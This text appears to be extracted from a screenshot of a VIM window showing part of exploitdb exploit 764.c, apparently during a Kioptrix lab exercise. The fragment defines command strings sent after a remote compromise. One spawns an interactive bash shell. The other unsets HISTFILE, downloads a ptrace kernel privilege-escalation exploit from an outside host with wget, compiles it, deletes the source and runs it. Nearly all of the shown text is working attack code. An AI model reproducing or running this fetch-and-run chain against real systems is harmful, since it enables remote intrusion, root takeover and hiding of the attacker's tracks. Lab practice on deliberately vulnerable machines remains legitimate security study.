 764.c (/usr/share/exploitdb/exploits/unix/remote) - VIM
File Edit View Search Terminal Tabs Help
root@5u5aNo: ~/Desktop/kioptrix 764.c (/usr/share/exploitdb/exploits/unix...
        int write_seq;

        /* set to 1 when the SSL2 handshake is complete */
        int encrypted;
} ssl_conn;

#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://packetstormsecurity.nl/03
04-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"

long getip(char *hostname) {
        struct hostent *he;
        long ipaddr;

        if ((ipaddr = inet_addr(hostname)) < 0) {
                if ((he = gethostbyname(hostname)) == NULL) {
                        perror("gethostbyname()");
                        exit(-1);
                }
                memcpy(&ipaddr, he->h_addr, he->h_length);
        }
        return ipaddr;
}
663,1 51%